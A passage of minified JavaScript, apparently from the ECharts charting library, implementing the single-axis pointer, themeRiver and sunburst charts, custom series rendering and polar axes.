i=t.axisPointerModel.option;"show"===i.status&&gM(i.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var s=[],l=[];C(r,(function(t,e){o[e]||l.push(t)})),C(o,(function(t,e){r[e]||s.push(t)})),l.length&&i.dispatchAction({type:"downplay",escapeConnect:!0,batch:l}),s.length&&i.dispatchAction({type:"highlight",escapeConnect:!0,batch:s})}(u,0,i),c}}));var qM=["x","y"],KM=["width","height"],JM=PM.extend({makeElOption:function(t,e,i,n,a){var r=i.axis,o=r.coordinateSystem,s=eT(o,1-tT(r)),l=o.dataToPoint(e)[0],h=n.get("type");if(h&&"none"!==h){var u=BM(n),d=QM[h](r,l,s);d.style=u,t.graphicKey=d.type,t.pointer=d}FM(e,t,hM(i),i,n,a)},getHandleTransform:function(t,e,i){var n=hM(e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:HM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var a=i.axis,r=a.coordinateSystem,o=tT(a),s=eT(r,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var h=eT(r,1-o),u=(h[1]+h[0])/2,d=[u,u];return d[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:d,tooltipOption:{verticalAlign:"middle"}}}}),QM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:WM([e,i[0]],[e,i[1]],tT(t))}},shadow:function(t,e,i){var n=t.getBandWidth();return{type:"Rect",shape:$M([e-n/2,i[0]],[n,i[1]-i[0]],tT(t))}}};function tT(t){return t.isHorizontal()?0:1}function eT(t,e){var i=t.getRect();return[i[qM[e]],i[qM[e]]+i[KM[e]]]}Om.registerAxisPointerClass("SingleAxisPointer",JM),Qc({type:"single"});var iT=Ou.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){iT.superApply(this,"init",arguments),this.legendVisualProvider=new fv(E(this.getData,this),E(this.getRawData,this))},fixData:function(t){var e=t.length,i={},n=Ga(t,(function(t){return i.hasOwnProperty(t[0])||(i[t[0]]=-1),t[2]})),a=[];n.buckets.each((function(t,e){a.push({name:e,dataList:t})}));for(var r=a.length,o=0;o<r;++o){for(var s=a[o].name,l=0;l<a[o].dataList.length;++l)i[h=a[o].dataList[l][0]]=o;for(var h in i)i.hasOwnProperty(h)&&i[h]!==o&&(i[h]=o,t[e]=[],t[e][0]=h,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var i=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),n=L(t.data,(function(t){return void 0!==t[2]})),a=this.fixData(n||[]),r=[],o=this.nameMap=Q(),s=0,l=0;l<a.length;++l)r.push(a[l][2]),o.get(a[l][2])||(o.set(a[l][2],s),s++);var h=Pp(a,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:sp(i)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),u=new xp(h,this);return u.initData(a),u},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),i=[],n=0;n<e;++n)i[n]=n;var a=t.mapDimension("single"),r=Ga(i,(function(e){return t.get("name",e)})),o=[];return r.buckets.each((function(e,i){e.sort((function(e,i){return t.get(a,e)-t.get(a,i)})),o.push({name:i,indices:e})})),o},getAxisTooltipData:function(t,e,i){z(t)||(t=t?[t]:[]);for(var n,a=this.getData(),r=this.getLayerSeries(),o=[],s=r.length,l=0;l<s;++l){for(var h=Number.MAX_VALUE,u=-1,d=r[l].indices.length,c=0;c<d;++c){var p=a.get(t[0],r[l].indices[c]),f=Math.abs(p-e);f<=h&&(n=p,h=f,u=r[l].indices[c])}o.push(u)}return{dataIndices:o,nestestValue:n}},formatTooltip:function(t){var e=this.getData(),i=e.getName(t),n=e.get(e.mapDimension("value"),t);return!isNaN(n)&&null!=n||(n="-"),Rl(i+" : "+n)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});function nT(t,e,i){if(t.count())for(var n,a=e.coordinateSystem,r=e.getLayerSeries(),o=t.mapDimension("single"),s=t.mapDimension("value"),l=A(r,(function(e){return A(e.indices,(function(e){var i=a.dataToPoint(t.get(o,e));return i[1]=t.get(s,e),i}))})),h=function(t){for(var e=t.length,i=t[0].length,n=[],a=[],r=0,o={},s=0;s<i;++s){for(var l=0,h=0;l<e;++l)h+=t[l][s][1];r<h&&(r=h),n.push(h)}for(var u=0;u<i;++u)a[u]=(r-n[u])/2;for(var d=r=0;d<i;++d){var c=n[d]+a[d];r<c&&(r=c)}return o.y0=a,o.max=r,o}(l),u=h.y0,d=i/h.max,c=r.length,p=r[0].indices.length,f=0;f<p;++f){t.setItemLayout(r[0].indices[f],{layerIndex:0,x:l[0][f][0],y0:n=u[f]*d,y:l[0][f][1]*d});for(var g=1;g<c;++g)t.setItemLayout(r[g].indices[f],{layerIndex:g,x:l[g][f][0],y0:n+=l[g-1][f][1]*d,y:l[g][f][1]*d})}}function aT(t,e,i){wi.call(this);var n=new Lo({z2:2});n.seriesIndex=e.seriesIndex;var a=new Io({z2:4,silent:t.getModel("label").get("silent")});function r(){a.ignore=a.hoverIgnore}function o(){a.ignore=a.normalIgnore}this.add(n),this.add(a),this.updateData(!0,t,"normal",e,i),this.on("emphasis",r).on("normal",o).on("mouseover",r).on("mouseout",o)}ep({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,i){var n=t.getData(),a=this.group,r=t.getLayerSeries(),o=n.getLayout("layoutInfo");function s(t){return t.name}a.attr("position",[0,o.rect.y+o.boundaryGap[0]]);var l=new np(this._layersSeries||[],r,s,s),h={};function u(e,i,o){var s=this._layers;if("remove"!==e){for(var l,u,d,c=[],p=[],f=r[i].indices,g=0;g<f.length;g++){var m=n.getItemLayout(f[g]),v=m.x,y=m.y0,_=m.y;c.push([v,y]),p.push([v,y+_]),l=n.getItemVisual(f[g],"color")}var b=n.getItemLayout(f[0]),w=n.getItemModel(f[g-1]),S=w.getModel("label"),M=S.get("margin");if("add"===e){var T=h[i]=new wi;u=new Hg({shape:{points:c,stackedOnPoints:p,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),d=new Io({style:{x:b.x-M,y:b.y0+b.y/2}}),T.add(u),T.add(d),a.add(T),u.setClipPath(function(t,e,i){var n=new Ho({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Xs(n,{shape:{width:t.width+20,height:t.height+20}},e,(function(){u.removeClipPath()})),n}(u.getBoundingRect(),t))}else u=(T=s[o]).childAt(0),d=T.childAt(1),a.add(T),h[i]=T,$s(u,{shape:{points:c,stackedOnPoints:p}},t),$s(d,{style:{x:b.x-M,y:b.y0+b.y/2}},t);var I=w.getModel("emphasis.itemStyle"),C=w.getModel("itemStyle");Ns(d.style,S,{text:S.get("show")?t.getFormattedLabel(f[g-1],"normal")||n.getName(f[g-1]):null,textVerticalAlign:"middle"}),u.setStyle(x({fill:l},C.getItemStyle(["color"]))),Ls(u,I.getItemStyle())}else a.remove(s[i])}l.add(E(u,this,"add")).update(E(u,this,"update")).remove(E(u,this,"remove")).execute(),this._layersSeries=r,this._layers=h},dispose:function(){}}),Uc((function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.coordinateSystem,n={},a=i.getRect();n.rect=a;var r=t.get("boundaryGap"),o=i.getAxis();n.boundaryGap=r,"horizontal"===o.orient?(r[0]=fl(r[0],a.height),r[1]=fl(r[1],a.height),nT(e,t,a.height-r[0]-r[1])):(r[0]=fl(r[0],a.width),r[1]=fl(r[1],a.width),nT(e,t,a.width-r[0]-r[1])),e.setLayout("layoutInfo",n)}))})),jc((function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.getRawData(),n=t.get("color"),a=Q();e.each((function(t){a.set(e.getRawIndex(t),t)})),i.each((function(r){var o=i.getName(r),s=n[(t.nameMap.get(o)-1)%n.length];i.setItemVisual(r,"color",s);var l=a.get(r);null!=l&&e.setItemVisual(l,"color",s)}))}))})),Xc(Cv("themeRiver")),Ou.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;C(e.children,(function(e){t(e);var n=e.value;z(n)&&(n=n[0]),i+=n}));var n=e.value;z(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),z(e.value)?e.value[0]=n:e.value=n}(i);var n=A(t.levels||[],(function(t){return new ll(t,this,e)}),this),a=$y.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=a.getNodeByDataIndex(e),r=n[i.depth];return r&&(t.parentModel=r),t}))}));return a.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=Ou.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=hx(i,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});var rT=aT.prototype;rT.updateData=function(t,e,i,n,a){(this.node=e).piece=this,n=n||this._seriesModel,a=a||this._ecModel;var r=this.childAt(0);r.dataIndex=e.dataIndex;var o=e.getModel(),s=e.getLayout(),l=x({},s);l.label=null;var h=function(t,e,i){var n=t.getVisual("color"),a=t.getVisual("visualMeta");a&&0!==a.length||(n=null);var r=t.getModel("itemStyle").get("color");if(r)return r;if(n)return n;if(0===t.depth)return i.option.color[0];var o=i.option.color.length;return i.option.color[function(t){for(var e=t;1<e.depth;)e=e.parentNode;return S(t.getAncestors()[0].children,e)}(t)%o]}(e,0,a);!function(t,e,i){e.getData().setItemVisual(t.dataIndex,"color",i)}(e,n,h);var u,d=o.getModel("itemStyle").getItemStyle();u=_({lineJoin:"bevel",fill:(u="normal"===i?d:v(o.getModel(i+".itemStyle").getItemStyle(),d)).fill||h},u),t?(r.setShape(l),r.shape.r=s.r0,$s(r,{shape:{r:s.r}},n,e.dataIndex),r.useStyle(u)):"object"==typeof u.fill&&u.fill.type||"object"==typeof r.style.fill&&r.style.fill.type?($s(r,{shape:l},n),r.useStyle(u)):$s(r,{shape:l,style:u},n),this._updateLabel(n,h,i);var c=o.getShallow("cursor");if(c&&r.attr("cursor",c),t){var p=n.getShallow("highlightPolicy");this._initEvents(r,e,n,p)}this._seriesModel=n||this._seriesModel,this._ecModel=a||this._ecModel,Ls(this)},rT.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(i){i.piece&&(e.node===i?i.piece.updateData(!1,i,"emphasis"):function(t,e,i){return"none"!==i&&("self"===i?t===e:"ancestor"===i?t===e||t.isAncestorOf(e):t===e||t.isDescendantOf(e))}(i,e.node,t)?i.piece.childAt(0).trigger("highlight"):"none"!==t&&i.piece.childAt(0).trigger("downplay"))}))},rT.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},rT.onHighlight=function(){this.updateData(!1,this.node,"highlight")},rT.onDownplay=function(){this.updateData(!1,this.node,"downplay")},rT._updateLabel=function(t,e,i){var n=this.node.getModel(),a=n.getModel("label"),r="normal"===i||"emphasis"===i?a:n.getModel(i+".label"),o=n.getModel("emphasis.label"),s=r.get("formatter")?i:"normal",l=F(t.getFormattedLabel(this.node.dataIndex,s,null,null,"label"),this.node.name);!1===b("show")&&(l="");var h=this.node.getLayout(),u=r.get("minAngle");null==u&&(u=a.get("minAngle")),null!=(u=u/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<u&&(l="");var d=this.childAt(1);zs(d.style,d.hoverStyle||{},a,o,{defaultText:r.getShallow("show")?l:null,autoColor:e,useInsideStyle:!0});var c,p=(h.startAngle+h.endAngle)/2,f=Math.cos(p),g=Math.sin(p),m=b("position"),v=b("distance")||0,y=b("align");"outside"===m?(c=h.r+v,y=p>Math.PI/2?"right":"left"):y&&"center"!==y?"left"===y?(c=h.r0+v,p>Math.PI/2&&(y="right")):"right"===y&&(c=h.r-v,p>Math.PI/2&&(y="left")):(c=(h.r+h.r0)/2,y="center"),d.attr("style",{text:l,textAlign:y,textVerticalAlign:b("verticalAlign")||"middle",opacity:b("opacity")}),d.attr("position",[c*f+h.cx,c*g+h.cy]);var x=b("rotate"),_=0;function b(t){var e=r.get(t);return null==e?a.get(t):e}"radial"===x?(_=-p)<-Math.PI/2&&(_+=Math.PI):"tangential"===x?(_=Math.PI/2-p)>Math.PI/2?_-=Math.PI:_<-Math.PI/2&&(_+=Math.PI):"number"==typeof x&&(_=x*Math.PI/180),d.attr("rotation",_)},rT._initEvents=function(t,e,i,n){function a(){o.onEmphasis(n)}function r(){o.onNormal()}t.off("mouseover").off("mouseout").off("emphasis").off("normal");var o=this;i.isAnimationEnabled()&&t.on("mouseover",a).on("mouseout",r).on("emphasis",a).on("normal",r).on("downplay",(function(){o.onDownplay()})).on("highlight",(function(){o.onHighlight()}))},M(aT,wi),Uu.extend({type:"sunburst",init:function(){},render:function(t,e,i,n){var a=this;this.seriesModel=t,this.api=i,this.ecModel=e;var r=t.getData(),o=r.tree.root,s=t.getViewRoot(),l=this.group,h=t.get("renderLabelForZeroData"),u=[];if(s.eachNode((function(t){u.push(t)})),function(i,n){function a(t){return t.getId()}function s(a,s){!function(i,n){if(h||!i||i.getValue()||(i=null),i!==o&&n!==o)if(n&&n.piece)i?(n.piece.updateData(!1,i,"normal",t,e),r.setItemGraphicEl(i.dataIndex,n.piece)):function(t){t&&t.piece&&(l.remove(t.piece),t.piece=null)}(n);else if(i){var a=new aT(i,t,e);l.add(a),r.setItemGraphicEl(i.dataIndex,a)}}(null==a?null:i[a],null==s?null:n[s])}0===i.length&&0===n.length||new np(n,i,a,a).add(s).update(s).remove(P(s,null)).execute()}(u,this._oldChildren||[]),function(i,n){if(0<n.depth){a.virtualPiece?a.virtualPiece.updateData(!1,i,"normal",t,e):(a.virtualPiece=new aT(i,t,e),l.add(a.virtualPiece)),n.piece._onclickEvent&&n.piece.off("click",n.piece._onclickEvent);var r=function(t){a._rootToNode(n.parentNode)};n.piece._onclickEvent=r,a.virtualPiece.on("click",r)}else a.virtualPiece&&(l.remove(a.virtualPiece),a.virtualPiece=null)}(o,s),n&&n.highlight&&n.highlight.piece){var d=t.getShallow("highlightPolicy");n.highlight.piece.onEmphasis(d)}else if(n&&n.unhighlight){var c=this.virtualPiece;!c&&o.children.length&&(c=o.children[0].piece),c&&c.onNormal()}this._initEvents(),this._oldChildren=u},dispose:function(){},_initEvents:function(){function t(t){var i=!1;e.seriesModel.getViewRoot().eachNode((function(n){if(!i&&n.piece&&n.piece.childAt(0)===t.target){var a=n.getModel().get("nodeClick");if("rootToNode"===a)e._rootToNode(n);else if("link"===a){var r=n.getModel(),o=r.get("link");o&&Zl(o,r.get("target",!0)||"_blank")}i=!0}}))}var e=this;this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",t),this.group._onclickEvent=t},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,a=t[1]-i.cy,r=Math.sqrt(n*n+a*a);return r<=i.r&&r>=i.r0}}});var oT="sunburstRootToNode";Yc({type:oT,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=ox(t,[oT],e);if(n){var a=e.getViewRoot();a&&(t.direction=lx(a,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var sT="sunburstHighlight";Yc({type:sT,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=ox(t,[sT],e);n&&(t.highlight=n.node)}))})),Yc({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){t.unhighlight=!0}))}));var lT=Math.PI/180;function hT(t,e){return e=e||[0,0],A(["x","y"],(function(i,n){var a=this.getAxis(i),r=e[n],o=t[n]/2;return"category"===a.type?a.getBandWidth():Math.abs(a.dataToCoord(r-o)-a.dataToCoord(r+o))}),this)}function uT(t,e){return e=e||[0,0],A([0,1],(function(i){var n=e[i],a=t[i]/2,r=[],o=[];return r[i]=n-a,o[i]=n+a,r[1-i]=o[1-i]=e[1-i],Math.abs(this.dataToPoint(r)[i]-this.dataToPoint(o)[i])}),this)}function dT(t,e){var i=this.getAxis(),n=e instanceof Array?e[0]:e,a=(t instanceof Array?t[0]:t)/2;return"category"===i.type?i.getBandWidth():Math.abs(i.dataToCoord(n-a)-i.dataToCoord(n+a))}function cT(t,e){return A(["Radius","Angle"],(function(i,n){var a=this["get"+i+"Axis"](),r=e[n],o=t[n]/2,s="dataTo"+i,l="category"===a.type?a.getBandWidth():Math.abs(a[s](r-o)-a[s](r+o));return"Angle"===i&&(l=l*Math.PI/180),l}),this)}jc(P(bv,"sunburst")),Uc(P((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.get("center"),n=t.get("radius");z(n)||(n=[0,n]),z(e)||(e=[e,e]);var a=i.getWidth(),r=i.getHeight(),o=Math.min(a,r),s=fl(e[0],a),l=fl(e[1],r),h=fl(n[0],o/2),u=fl(n[1],o/2),d=-t.get("startAngle")*lT,c=t.get("minAngle")*lT,p=t.getData().tree.root,f=t.getViewRoot(),g=f.depth,m=t.get("sort");null!=m&&function t(e,i){var n=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var i="asc"===e;return t.sort((function(t,e){var n=(t.getValue()-e.getValue())*(i?1:-1);return 0==n?(t.dataIndex-e.dataIndex)*(i?-1:1):n}))}(n,i),n.length&&C(e.children,(function(e){t(e,i)}))}(f,m);var v=0;C(f.children,(function(t){isNaN(t.getValue())||v++}));var y=f.getValue(),x=Math.PI/(y||v)*2,_=0<f.depth,b=(u-h)/(f.height-(_?-1:1)||1),w=t.get("clockwise"),S=t.get("stillShowZeroSum"),M=w?1:-1,T=function(t,e){if(t){var i=e;if(t!==p){var n=t.getValue(),a=0===y&&S?x:n*x;a<c&&(a=c),i=e+M*a;var r=t.depth-g-(_?-1:1),u=h+b*r,d=h+b*(1+r),f=t.getModel();null!=f.get("r0")&&(u=fl(f.get("r0"),o/2)),null!=f.get("r")&&(d=fl(f.get("r"),o/2)),t.setLayout({angle:a,startAngle:e,endAngle:i,clockwise:w,cx:s,cy:l,r0:u,r:d})}if(t.children&&t.children.length){var m=0;C(t.children,(function(t){m+=T(t,e+m)}))}return i-e}};if(_){var I=2*Math.PI;p.setLayout({angle:I,startAngle:d,endAngle:d+I,clockwise:w,cx:s,cy:l,r0:h,r:h+b})}T(f,d)}))}),"sunburst")),Xc(P(Cv,"sunburst"));var pT=ns,fT=["itemStyle"],gT=["emphasis","itemStyle"],mT=["label"],vT=["emphasis","label"],yT={cartesian2d:function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:E(hT,t)}}},geo:function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:E(uT,t)}}},singleAxis:function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:E(dT,t)}}},polar:function(t){var e=t.getRadiusAxis(),i=t.getAngleAxis(),n=e.getExtent();return n[0]>n[1]&&n.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:n[1],r0:n[0]},api:{coord:E((function(n){var a=e.dataToRadius(n[0]),r=i.dataToAngle(n[1]),o=t.coordToPoint([a,r]);return o.push(a,r*Math.PI/180),o})),size:E(cT,t)}}},calendar:function(t){var e=t.getRect(),i=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:i.start,end:i.end,weeks:i.weeks,dayCount:i.allDay}},api:{coord:function(e,i){return t.dataToPoint(e,i)}}}}};function xT(t,e,i,n,a){null==i[t]||a||(e[t]=i[t],i[t]=n[t])}function _T(t,e,i,n){var a=t.get("renderItem"),r=t.coordinateSystem,o={};r&&(o=r.prepareCustoms?r.prepareCustoms():yT[r.type](r));var s,l,h,u,d,c=_({getWidth:n.getWidth,getHeight:n.getHeight,getZr:n.getZr,getDevicePixelRatio:n.getDevicePixelRatio,value:function(t,i){return null==i&&(i=s),e.get(e.getDimension(t||0),i)},style:function(i,n){null==n&&(n=s),g(n);var a=l.getModel(fT).getItemStyle();null!=d&&(a.fill=d);var r=e.getItemVisual(n,"opacity");null!=r&&(a.opacity=r);var o=i?TT(i,h):h;return Ns(a,o,null,{autoColor:d,isRectText:!0}),a.text=o.getShallow("show")?W(t.getFormattedLabel(n,"normal"),cg(e,n)):null,i&&IT(a,i),a},styleEmphasis:function(i,n){null==n&&(n=s),g(n);var a=l.getModel(gT).getItemStyle(),r=i?TT(i,u):u;return Ns(a,r,null,{isRectText:!0},!0),a.text=r.getShallow("show")?$(t.getFormattedLabel(n,"emphasis"),t.getFormattedLabel(n,"normal"),cg(e,n)):null,i&&IT(a,i),a},visual:function(t,i){return null==i&&(i=s),e.getItemVisual(i,t)},barLayout:function(t){if(r.getBaseAxis)return function(t){var e=[],i=t.axis;if("category"===i.type){for(var n=i.getBandWidth(),a=0;a<t.count;a++)e.push(_({bandWidth:n,axisKey:"axis0",stackId:tf+a},t));var r=sf(e),o=[];for(a=0;a<t.count;a++){var s=r.axis0[tf+a];s.offsetCenter=s.offset+s.width/2,o.push(s)}return o}}(_({axis:r.getBaseAxis()},t))},currentSeriesIndices:function(){return i.getCurrentSeriesIndices()},font:function(t){return Fs(t,i)}},o.api||{}),p={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:o.coordSys,dataInsideLength:e.count(),encode:function(t){var e={};return C(t.dimensions,(function(i,n){var a=t.getDimensionInfo(i);if(!a.isExtraCoord){var r=a.coordDim;(e[r]=e[r]||[])[a.coordDimIndex]=n}})),e}(t.getData())},f=!0;return function(t,i){return s=t,f=!0,a&&a(_({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:i?i.type:null},p),c)};function g(t){null==t&&(t=s),f&&(l=e.getItemModel(t),h=l.getModel(mT),u=l.getModel(vT),d=e.getItemVisual(t,"color"),f=!1)}}function bT(t,e,i,n,a,r){return(t=wT(t,e,i,n,a,r,!0))&&r.setItemGraphicEl(e,t),t}function wT(t,e,i,n,a,r,o){var s=!i,l=(i=i||{}).type,h=i.shape,u=i.style;if(t&&(s||null!=l&&l!==t.__customGraphicType||"path"===l&&function(t){return t&&(t.hasOwnProperty("pathData")||t.hasOwnProperty("d"))}(h)&&AT(h)!==t.__customPathData||"image"===l&&DT(u,"image")&&u.image!==t.__customImagePath||"text"===l&&DT(h,"text")&&u.text!==t.__customText)&&(a.remove(t),t=null),!s){var d=!t;return function(t,e,i,n,a,r,o){var s={},l=i.style||{};if(i.shape&&(s.shape=m(i.shape)),i.position&&(s.position=i.position.slice()),i.scale&&(s.scale=i.scale.slice()),i.origin&&(s.origin=i.origin.slice()),i.rotation&&(s.rotation=i.rotation),"image"===t.type&&i.style){var h=s.style={};C(["x","y","width","height"],(function(e){xT(e,h,l,t.style,r)}))}if("text"===t.type&&i.style&&(h=s.style={},C(["x","y"],(function(e){xT(e,h,l,t.style,r)})),!l.hasOwnProperty("textFill")&&l.fill&&(l.textFill=l.fill),!l.hasOwnProperty("textStroke")&&l.stroke&&(l.textStroke=l.stroke)),"group"!==t.type&&(t.useStyle(l),r)){t.style.opacity=0;var u=l.opacity;null==u&&(u=1),Xs(t,{style:{opacity:u}},n,e)}r?t.attr(s):$s(t,s,n,e),i.hasOwnProperty("z2")&&t.attr("z2",i.z2||0),i.hasOwnProperty("silent")&&t.attr("silent",i.silent),i.hasOwnProperty("invisible")&&t.attr("invisible",i.invisible),i.hasOwnProperty("ignore")&&t.attr("ignore",i.ignore),i.hasOwnProperty("info")&&t.attr("info",i.info);var d=i.styleEmphasis;Ms(t,d),o&&ks(t,!1!==d)}(t=t||function(t){var e,i=t.type;if("path"===i){var n=t.shape,a=null!=n.width&&null!=n.height?{x:n.x||0,y:n.y||0,width:n.width,height:n.height}:null,r=AT(n);(e=ds(r,null,a,n.layout||"center")).__customPathData=r}else if("image"===i)(e=new Hn({})).__customImagePath=t.style.image;else if("text"===i)(e=new Io({})).__customText=t.style.text;else if("group"===i)e=new wi;else{if("compoundPath"===i)throw new Error('"compoundPath" is not supported yet.');e=new(us(i))}return e.__customGraphicType=i,e.name=t.name,e}(i),e,i,n,0,d,o),"group"===l&&function(t,e,i,n,a){var r=i.children,o=r?r.length:0,s=i.$mergeChildren,l="byName"===s||i.diffChildrenByName,h=!1===s;if(o||l||h){if(l)return function(t){new np(t.oldChildren,t.newChildren,ST,ST,t).add(MT).update(MT).remove(CT).execute()}({oldChildren:t.children()||[],newChildren:r||[],dataIndex:e,animatableModel:n,group:t,data:a});h&&t.removeAll();for(var u=0;u<o;u++)r[u]&&wT(t.childAt(u),e,r[u],n,t,a)}}(t,e,i,n,r),a.add(t),t}}function ST(t,e){var i=t&&t.name;return null!=i?i:"e\0\0"+e}function MT(t,e){var i=this.context;wT(null!=e?i.oldChildren[e]:null,i.dataIndex,null!=t?i.newChildren[t]:null,i.animatableModel,i.group,i.data)}function TT(t,e){var i=new ll({},e);return C(pT,(function(e,n){t.hasOwnProperty(e)&&(i.option[n]=t[e])})),i}function IT(t,e){for(var i in e)!e.hasOwnProperty(i)&&pT.hasOwnProperty(i)||(t[i]=e[i])}function CT(t){var e=this.context,i=e.oldChildren[t];i&&e.group.remove(i)}function AT(t){return t&&(t.pathData||t.d)}function DT(t,e){return t&&t.hasOwnProperty(e)}function LT(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function kT(t,e){return e.dim+t.model.componentIndex}function ET(t,e){sg.call(this,"radius",t,e),this.type="category"}Ou.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return Gp(this.getSource(),this)},getDataParams:function(t,e,i){var n=Ou.prototype.getDataParams.apply(this,arguments);return i&&(n.info=i.info),n}}),Uu.extend({type:"custom",_data:null,render:function(t,e,i,n){var a=this._data,r=t.getData(),o=this.group,s=_T(t,r,e,i);r.diff(a).add((function(e){bT(null,e,s(e,n),t,o,r)})).update((function(e,i){bT(a.getItemGraphicEl(i),e,s(e,n),t,o,r)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?$g(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=r},incrementalPrepareRender:function(t,e,i){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,i,n,a){var r=e.getData(),o=_T(e,r,i,n);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)bT(null,l,o(l,a),e,this.group,r).traverse(s)},dispose:et,filterForExposedEvent:function(t,e,i,n){var a=e.element;if(null==a||i.name===a)return!0;for(;(i=i.parent)&&i!==this.group;)if(i.name===a)return!0;return!1}}),ET.prototype={constructor:ET,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:sg.prototype.dataToCoord,radiusToData:sg.prototype.coordToData},M(ET,sg);var PT=za();function zT(t,e){sg.call(this,"angle",t,e=e||[0,360]),this.type="category"}function OT(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new ET,this._angleAxis=new zT,this._radiusAxis.polar=this._angleAxis.polar=this}zT.prototype={constructor:zT,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:sg.prototype.dataToCoord,angleToData:sg.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,i=e.getExtent(),n=e.count();if(i[1]-i[0]<1)return 0;var a=i[0],r=this.dataToCoord(a+1)-this.dataToCoord(a),o=Math.abs(r),s=nn(a,t.getFont(),"center","top"),l=Math.max(s.height,7)/o;isNaN(l)&&(l=1/0);var h=Math.max(0,Math.floor(l)),u=PT(this.model),d=u.lastAutoInterval,c=u.lastTickCount;return 